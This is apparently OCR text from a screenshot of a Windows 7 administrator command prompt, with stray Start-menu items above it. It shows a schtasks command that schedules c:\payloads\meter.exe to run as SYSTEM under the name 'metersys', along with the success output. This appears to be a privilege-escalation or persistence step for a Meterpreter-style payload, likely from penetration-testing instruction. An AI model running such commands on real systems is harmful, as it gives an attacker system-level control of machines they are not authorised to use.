 Programs (1)
Files (2
di
set
Run as administrator
Unpin from Taskbar
Pin to Start Menu
Restore previous versions
Send to
Cut
Copy
Delete
Open file location
Properties
See more results
cmd
Shut down
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>schtasks /create /tn metersys /tr c:\payloads\meter.exe  /sc
 once /ru system /st 00:00:00
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "metersys" has successfully been created.
C:\Windows\system32>